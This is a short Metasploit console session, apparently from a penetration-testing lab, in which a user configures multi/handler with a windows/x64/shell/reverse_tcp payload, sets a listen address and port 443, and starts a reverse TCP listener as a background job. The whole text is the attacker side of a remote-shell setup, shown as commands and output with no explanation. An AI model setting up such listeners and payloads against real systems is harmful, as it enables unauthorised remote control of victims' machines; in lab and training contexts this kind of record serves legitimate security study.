 muri@augury:~$ sudo msfconsole -q
msf5 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (generic/shell_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > set PAYLOAD windows/x64/shell/reverse_tcp
PAYLOAD => windows/x64/shell/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.11.12.223
LHOST => 10.11.12.223
msf5 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.11.12.223:443